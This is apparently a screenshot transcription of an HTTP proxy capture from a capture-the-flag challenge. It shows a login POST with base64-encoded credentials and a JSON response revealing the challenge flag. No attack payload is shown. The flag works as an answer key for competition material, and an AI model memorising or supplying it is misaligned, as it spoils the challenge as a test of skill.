 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: challs.nusgreyhats.org:33336
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challs.nusgreyhats.org:33336
8 Referer: http://challs.nusgreyhats.org:33336/login.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 username=ZG94Ymk=&password=Y29uY2Fj
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 55
5 ETag: W/"37-kyGoFT4JhQsTlDoClnQZv4Ho+IM"
6 Date: Mon, 22 Apr 2024 17:15:17 GMT
7 Connection: close
8
9 {
"err":false,
"msg":"grey{fr13nd5h1p_3nd3d_w17h_my5ql}"
}